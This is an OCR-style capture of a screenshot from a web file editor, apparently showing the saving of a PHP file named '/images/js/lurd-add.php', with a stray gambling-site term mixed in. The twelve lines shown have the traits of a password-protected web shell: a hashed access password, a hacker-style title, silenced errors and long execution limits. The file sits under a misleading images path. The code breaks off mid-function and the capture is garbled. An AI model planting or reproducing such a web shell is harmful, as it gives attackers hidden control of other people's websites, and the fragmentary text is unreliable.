 文件名称 /images/js/lurd-add.php （不允许用 “..” 形式的路径）
1 •优乐彩 <?php
2 error_reporting(E_ERROR);
3 @ini_set('display_errors','Off');
4 @ini_set('max_execution_time',20000);
5 @ini_set('memory_limit','256M');
6 header("content-Type: text/html; charset=utf-8");
7 $password = "4f0c8c39c86f812fed773a43ac55d507"; //V
8 define('B','Denzel-你的英雄'); // 标题
9
10 function strdir($str) { return str_replace(array('\\','//','%27','%22'),array('/','/','\'','"'),chop($str)); }
11 function chkgpc($array) { foreach($array as $key => $var) { $array[$key] = is_array($var) ? chkgpc($var) : stripslashes($var);
12 $myfile = $_SERVER['SCRIPT_FILENAME'] ? strdir($_SERVER['SCRIPT_FILENAME']) : strdir(__FILE__);
保 存 取消修改